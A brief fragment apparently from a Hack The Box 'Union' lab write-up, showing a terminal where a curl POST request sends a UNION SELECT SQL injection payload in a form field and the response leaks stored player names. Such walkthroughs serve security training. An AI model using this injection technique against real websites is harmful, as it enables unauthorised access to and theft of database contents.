 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player=' union select group_concat(player) from players-- -"
Sorry, ippsec,celesian,big0us,luska,tinyboy you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
└─$
Home